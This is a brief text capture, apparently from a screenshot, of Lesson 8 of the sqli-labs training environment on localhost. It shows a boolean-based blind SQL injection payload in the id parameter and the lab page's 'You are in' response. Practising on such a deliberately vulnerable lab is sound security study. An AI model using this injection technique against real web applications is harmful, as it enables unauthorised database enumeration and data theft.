 Less-8 Blind- Boolian- S...
localhost/sqli-labs/Less-8/?id=1' and ascii(substr(database(),1,1))>0--+
百度 <Ctrl+K>
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8